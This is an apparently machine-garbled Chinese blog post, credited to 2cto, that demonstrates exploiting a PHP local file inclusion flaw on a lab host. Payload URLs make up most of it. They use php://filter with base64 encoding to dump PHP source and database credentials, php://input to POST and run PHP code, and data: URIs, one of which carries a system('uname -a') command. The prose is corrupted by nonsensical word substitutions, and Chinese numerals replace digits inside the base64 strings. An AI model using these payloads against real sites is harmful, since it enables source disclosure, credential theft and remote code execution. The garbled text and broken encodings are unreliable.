php LFI读php文件源码以及间接post 网站shell

假如如下一个场景

(1) http://vulnerable/fileincl/example1.php?page=intro.php(该php文件包孕LFI漏洞)

(2) 然而你不有中央能够upload你的网站shell代码

(三) LFI只能读取到非php文件的源码(由于无奈解析履行 只能被爆菊花)

(4) 假如你能读取到config.php之类文件 或批准以间接拿到数据库账号远程入侵出来

【现在的标题问题是】?LFI如何读取到php文件的源码?

因而给大家做个演示?假如我正常用LFI去读/sqli/db.php文件?是无奈读取它的源码?它会被当做php文件被履行

Default

http://vulnerable/fileincl/example1.php?page=../sqli/db.php

1

http://vulnerable/fileincl/example1.php?page=../sqli/db.php

然而假如我用老外文章里说提到的口头?就能把指定php文件的源码以base64方式编码并被阐扬阐发出来

Default

http://vulnerable/fileincl/example1.php?page=php://filter/read=convert.base64-encode/resource=../sqli/db.php

1

http://vulnerable/fileincl/example1.php?page=php://filter/read=convert.base64-encode/resource=../sqli/db.php

/sqli/db.php源码base64编码后的模式阐扬阐发如下

Default

PD9waHAgCiAgJGxuayA9IG15c三FsX2Nvbm5lY三QoImxvY2FsaG9zdCIsICJwZW50ZXN0ZXJsYWIiLCAicGVudGVzdGVybGFiIik七CiAgJGRiID0gbXlzcWxfc2VsZWN0X2RiKCdleGVyY2lzZXMnLCAkbG5rKTsKPz4K

1

PD9waHAgCiAgJGxuayA9IG15c三FsX2Nvbm5lY三QoImxvY2FsaG9zdCIsICJwZW50ZXN0ZXJsYWIiLCAicGVudGVzdGVybGFiIik七CiAgJGRiID0gbXlzcWxfc2VsZWN0X2RiKCdleGVyY2lzZXMnLCAkbG5rKTsKPz4K

尔后我们再去停止base64解码?解码后/sqli/db.php文件的源码一览无遗

看下去彷佛很锋利的容貌2三0;2三0;?然而?=_,=||~?再继续看下文~

奸通奸骗*奸通奸骗*奸通奸骗*奸通奸骗*奸通奸骗?我是险峻的分割线?奸通奸骗*奸通奸骗*奸通奸骗*奸通奸骗*奸通奸骗

【身手】php://input?和?data:

php://input?概况能够参考

http://zerofreak.blogspot.jp/2012/04/lfi-exploitation-via-phpinput-shelling.html

【前提】在allow_url_include?=?On?且?PHP?>=?5.2.0

【优势】间接POST?php代码并履行

【鸡肋】在allow_url_include?=?On?传说中就能够间接RFI了?不过不有vps的童鞋能够多么玩斗劲任意

在上面提到的同一个LFI漏洞点?我们又要来爆它一次菊花

Default

http://vulnerable/fileincl/example1.php?page=intro.php

1

http://vulnerable/fileincl/example1.php?page=intro.php



访问如下URL并用burp间接批改HTTP包?追加php命令代码

Default

http://vulnerable/fileincl/example1.php?page=php://input

1

http://vulnerable/fileincl/example1.php?page=php://input



尔后某君再一次被爆菊?>_



再换几种姿态继续??data:?的方式

Default

http://vulnerable/fileincl/example1.php?page=data://text/plain;base64,PD9waHBpbmZvKCk七Lyo=

http://vulnerable/fileincl/example1.php?page=data:;base64,PD9waHBpbmZvKCk七Lyo=

http://vulnerable/fileincl/example1.php?page=data:text/plain,<?php system("uname -a");?>

12三

http://vulnerable/fileincl/example1.php?page=data://text/plain;base64,PD9waHBpbmZvKCk七Lyo= http://vulnerable/fileincl/example1.php?page=data:;base64,PD9waHBpbmZvKCk七Lyo= http://vulnerable/fileincl/example1.php?page=data:text/plain,<?php system("uname -a");?>

[via@casperkid / 2cto]

3256

3256

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?